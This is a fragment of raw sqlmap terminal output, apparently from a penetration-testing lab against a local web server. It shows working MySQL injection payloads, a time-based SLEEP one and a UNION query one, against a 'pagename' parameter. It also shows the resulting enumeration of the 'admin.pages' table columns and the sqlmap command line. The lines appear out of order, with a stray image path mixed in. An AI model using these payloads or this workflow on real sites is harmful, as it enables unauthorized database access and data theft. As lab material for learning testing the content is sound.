 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: pagename=home' AND (SELECT 2214 FROM (SELECT(SLEEP(5)))HQvN) AND 'sDDl'='sDDl
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: pagename=-8784' UNION ALL SELECT CONCAT(0x71786b7a71,0x687055434664596d5a794946467868434665557a454544554165485a544c52626975794f476a6a43,0x717a786a71)#
---
[07:21:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0
[07:21:55] [INFO] fetching columns for table 'pages' in database 'admin'
[07:21:55] [INFO] retrieved: 'id','int(11)'
[07:21:55] [INFO] retrieved: 'pagename','varchar(255)'
[07:21:55] [INFO] retrieved: 'pagedata','text'
Database: admin
Table: pages
[3 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| id       | int(11)      |
| pagedata | text         |
| pagename | varchar(255) |
+----------+--------------+
vulmap
[07:21:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.126.167'
[07:21:55] [WARNING] your sqlmap version is outdated
[*] ending @ 07:21:55 /2023-11-12/
sql_post.txt
┌──(root㉿kali)-[/home/kali/Desktop]
└─# sqlmap -r sql_post.txt --batch -D admin -T pages --columns